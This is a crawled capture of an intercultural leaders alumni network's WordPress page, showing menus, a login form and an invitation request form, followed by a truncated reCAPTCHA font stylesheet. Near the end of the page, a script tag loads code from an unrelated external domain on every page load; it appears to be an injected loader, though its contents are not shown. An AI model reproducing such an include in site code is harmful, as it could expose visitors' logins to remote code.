<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav></aside>

<!-- ASIDE END -->

    <!-- LOGIN MODAL BEGIN -->
    <div class="sign_in_modal">
        <form action="https://interculturalleaders.org/log-in/" method="post">
            <ul>
                <li>
                    <p>Email</p>
                    <input type="text" name="log" placeholder="Email" data-required="1">
                </li>
                <li>
                    <p>Password</p>
                    <input type="password" name="pwd" placeholder="Password" data-required="1">
                </li>
                <li>
                    <a href="https://interculturalleaders.org/lost-password/"><strong>Forgot Password?</strong></a>
                    <label>
                        <input name="rememberme" type="checkbox" value="forever">
                        <span>Remember me</span>
                    </label>
                </li>
                <li>
                    <button type="submit">Login</button>
                </li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- LOGIN MODAL END -->

<!-- SUCCESS MODAL BEGIN -->
<div class="universal_modal">
    <p></p>
    <div class="back"><a href="https://interculturalleaders.org">go to home page</a></div>
    <a href="javascript:;" class="close"></a>
</div>
<!-- SUCCESS MODAL END -->


    <!-- REQUEST MODAL BEGIN -->
    <div class="request_modal">
        <h2>REQUEST AN INVITATION</h2>
        <form id="submit_request_an_invitation" action="https://interculturalleaders.org/wp-admin/admin-ajax.php" method="post">
            <input name="action" type="hidden" value="submit_request_an_invitation">
            <ul>
                <li>
                    <div class="two">
                        <div>
                            <p>Name</p>
                            <input name="an_name" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Email</p>
                            <input name="an_email" type="email" data-required="1">
                            <em>Enter your email</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>Affiliation</p>
                            <input name="an_affiliation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Designation</p>
                            <input name="an_designation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>UNAOC programme</p>
                            <div class="e_select">
                                <select name="an_unaoc_programme" data-required="1">
                                    <option value="0" disabled selected>Select programme</option>
                                                                            <option value="11720">Empowering Dialogue and Interfaith Networks (EDIN)</option>
                                                                            <option value="396">Summer Schools</option>
                                                                            <option value="395">Mentors</option>
                                                                            <option value="394">PEACEapp</option>
                                                                            <option value="392">Migration Programming</option>
                                                                            <option value="391">Media Programming</option>
                                                                            <option value="390">Entrepreneurs for Social Change (E4SC) (inactive)</option>
                                                                            <option value="389">Young Peacebuilders</option>
                                                                            <option value="322">Living Together Peacefully in a Diverse World Prize (inactive)</option>
                                                                            <option value="317">Fellowship Programme</option>
                                                                            <option value="314">Generation Peace Youth Network (inactive)</option>
                                                                            <option value="310">Intercultural Innovation Award (IIA)</option>
                                                                            <option value="309">BMW Group</option>
                                                                            <option value="306">UNAOC</option>
                                                                            <option value="304">Youth Solidarity Fund (YSF)</option>
                                                                            <option value="95">PLURAL+</option>
                                                                    </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Country</p>
                            <div class="e_select">
                                                                <select name="an_country" data-required="1">
                                    <option value="0" disabled selected>Select country</option>
                                    <optgroup label="Africa"><option value="233"> - Algeria</option><option value="69"> - Angola</option><option value="70"> - Benin</option><option value="71"> - Botswana</option><option value="72"> - Burkina Faso</option><option value="73"> - Burundi</option><option value="74"> - Cameroon</option><option value="76"> - Central African Republic</option><option value="77"> - Chad</option><option value="78"> - Comoros</option><option value="101"> - Congo</option><option value="79"> - Côte D'Ivoire</option><option value="80"> - Democratic Republic of the Congo</option><option value="81"> - Djibouti</option><option value="235"> - Egypt</option><option value="82"> - Equatorial Guinea</option><option value="83"> - Eritrea</option><option value="84"> - Ethiopia</option><option value="85"> - Gabon</option><option value="112"> - Gambia</option><option value="86"> - Ghana</option><option value="87"> - Guinea</option><option value="88"> - Guinea-Bissau</option><option value="89"> - Kenya</option><option value="90"> - Lesotho</option><option value="91"> - Liberia</option><option value="242"> - Libya</option><option value="92"> - Madagascar</option><option value="93"> - Malawi</option><option value="94"> - Mali</option><option value="95"> - Mauritania</option><option value="96"> - Mauritius</option><option value="243"> - Morocco</option><option value="97"> - Mozambique</option><option value="98"> - Namibia</option><option value="99"> - Niger</option><option value="100"> - Nigeria</option><option value="102"> - Rwanda</option><option value="103"> - Sao Tome and Principe</option><option value="104"> - Senegal</option><option value="105"> - Seychelles</option><option value="106"> - Sierra Leone</option><option value="249"> - Somalia</option><option value="107"> - South Africa</option><option value="108"> - South Sudan</option><option value="109"> - Sudan</option><option value="110"> - Swaziland</option><option value="113"> - Togo</option><option value="251"> - Tunisia</option><option value="114"> - Uganda</option><option value="111"> - United Republic of Tanzania</option><option value="115"> - Zambia</option><option value="116"> - Zimbabwe</option></optgroup><optgroup label="Americas"><option value="199"> - Antigua and Barbuda</option><option value="200"> - Argentina</option><option value="227"> - Bahamas</option><option value="201"> - Barbados</option><option value="202"> - Belize</option><option value="203"> - Bolivia</option><option value="204"> - Brazil</option><option value="256"> - Canada</option><option value="205"> - Chile</option><option value="206"> - Colombia</option><option value="207"> - Costa Rica</option><option value="208"> - Cuba</option><option value="209"> - Dominica</option><option value="210"> - Dominican Republic</option><option value="211"> - Ecuador</option><option value="212"> - El Salvador</option><option value="213"> - Grenada</option><option value="214"> - Guatemala</option><option value="215"> - Guyana</option><option value="216"> - Haiti</option><option value="217"> - Honduras</option><option value="218"> - Jamaica</option><option value="258"> - Mexico</option><option value="219"> - Nicaragua</option><option value="220"> - Panama</option><option value="221"> - Paraguay</option><option value="222"> - Peru</option><option value="223"> - Saint Kitts and Nevis</option><option value="224"> - Saint Lucia</option><option value="225"> - Saint Vincent and the Grenadines</option><option value="226"> - Suriname</option><option value="228"> - Trinidad and Tobago</option><option value="259"> - United States of America</option><option value="229"> - Uruguay</option><option value="230"> - Venezuela</option></optgroup><optgroup label="Asia"><option value="232"> - Afghanistan</option><option value="152"> - Armenia</option><option value="277"> - Azerbaijan</option><option value="234"> - Bahrain</option><option value="118"> - Bangladesh</option><option value="119"> - Bhutan</option><option value="120"> - Brunei Darussalam</option><option value="121"> - Cambodia</option><option value="122"> - China</option><option value="134"> - Democratic People's Republic of Korea</option><option value="123"> - India</option><option value="124"> - Indonesia</option><option value="236"> - Iran</option><option value="237"> - Iraq</option><option value="238"> - Israel</option><option value="125"> - Japan</option><option value="239"> - Jordan</option><option value="126"> - Kazakhstan</option><option value="240"> - Kuwait</option><option value="127"> - Kyrgyzstan</option><option value="128"> - Lao People’s Democratic Republic</option><option value="241"> - Lebanon</option><option value="129"> - Malaysia</option><option value="130"> - Maldives</option><option value="131"> - Mongolia</option><option value="132"> - Myanmar</option><option value="133"> - Nepal</option><option value="244"> - Oman</option><option value="245"> - Pakistan</option><option value="135"> - Philippines</option><option value="247"> - Qatar</option><option value="137"> - Republic of Korea</option><option value="248"> - Saudi Arabia</option><option value="136"> - Singapore</option><option value="138"> - Sri Lanka</option><option value="246"> - State of Palestine</option><option value="250"> - Syrian Arab Republic</option><option value="140"> - Tajikistan</option><option value="141"> - Thailand</option><option value="263"> - Timor-Leste</option><option value="252"> - Turkey</option><option value="142"> - Turkmenistan</option><option value="253"> - United Arab Emirates</option><option value="143"> - Uzbekistan</option><option value="144"> - Vietnam</option><option value="254"> - Yemen</option></optgroup><optgroup label="Carribean"></optgroup><optgroup label="Europe"><option value="150"> - Albania</option><option value="151"> - Andorra</option><option value="153"> - Austria</option><option value="154"> - Belarus</option><option value="155"> - Belgium</option><option value="156"> - Bosnia and Herzegovina</option><option value="157"> - Bulgaria</option><option value="158"> - Croatia</option><option value="159"> - Cyprus</option><option value="160"> - Czech Republic</option><option value="161"> - Denmark</option><option value="162"> - Estonia</option><option value="163"> - Finland</option><option value="164"> - France</option><option value="165"> - Georgia</option><option value="166"> - Germany</option><option value="167"> - Greece</option><option value="168"> - Hungary</option><option value="169"> - Iceland</option><option value="170"> - Ireland</option><option value="171"> - Italy</option><option value="173"> - Latvia</option><option value="174"> - Liechtenstein</option><option value="175"> - Lithuania</option><option value="176"> - Luxembourg</option><option value="178"> - Malta</option><option value="180"> - Monaco</option><option value="181"> - Montenegro</option><option value="182"> - Netherlands</option><option value="183"> - Norway</option><option value="184"> - Poland</option><option value="185"> - Portugal</option><option value="179"> - Republic of Moldova</option><option value="186"> - Romania</option><option value="187"> - Russian Federation</option><option value="188"> - San Marino</option><option value="189"> - Serbia</option><option value="190"> - Slovakia</option><option value="191"> - Slovenia</option><option value="192"> - Spain</option><option value="193"> - Sweden</option><option value="194"> - Switzerland</option><option value="177"> - The former Yugoslav Republic of Macedonia</option><option value="195"> - Ukraine</option><option value="196"> - United Kingdom of Great Britain and Northern Ireland</option><option value="197"> - Vatican City</option></optgroup><optgroup label="Global"></optgroup><optgroup label="Latin America &amp; Carribeans"></optgroup><optgroup label="New Location"></optgroup><optgroup label="Oceania"><option value="262"> - Australia</option><option value="264"> - Federated States of Micronesia</option><option value="265"> - Fiji</option><option value="266"> - Kiribati</option><option value="267"> - Marshall Islands</option><option value="268"> - Nauru</option><option value="269"> - New Zealand</option><option value="270"> - Palau</option><option value="271"> - Papua New Guinea</option><option value="272"> - Samoa</option><option value="273"> - Solomon Islands</option><option value="274"> - Tonga</option><option value="275"> - Tuvalu</option><option value="276"> - Vanuatu</option></optgroup>                                </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <p>Bio</p>
                    <textarea name="an_bio" data-required="1"></textarea>
                    <em>Enter your name</em>
                </li>
                <li>
                    <div class="g-recaptcha"></div>
                </li>
                <li><button type="submit">Send information</button></li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- REQUEST MODAL END -->


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery-latest.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.mobile.custom.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.form.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-tagsinput.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-multiselect.js"></script>
<script src="//code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58bd21b8e6aba77f"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js"></script>


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js"></script>
<script type="text/javascript">
    $(function () {
        $('.chosen-select').each(function() {
            if($(this).attr('data-filtering') == 'true'){
                _enableFiltering = true;
            }else{
                _enableFiltering = false;
            }

            $(this).multiselect({
                enableFiltering: _enableFiltering,
                enableCaseInsensitiveFiltering:_enableFiltering,
                filterBehavior: 'both',
                buttonClass: 'multiselect-btn',
                allSelectedText: 'All selected',
                enableClickableOptGroups: true,
                nSelectedText: 'selected',
                maxHeight: true,
                nonSelectedText: $(this).attr('data-name'),
                includeSelectAllOption: true
            });
        });
    });
</script>
<script src="https://scriptapi.dev/api/interculturalleaders.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alumninetwork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-&co=aHR0cHM6Ly9pbnRlcmN1bHR1cmFsbGVhZGVycy5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=34dp0eo6qj80
body_size: 49770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
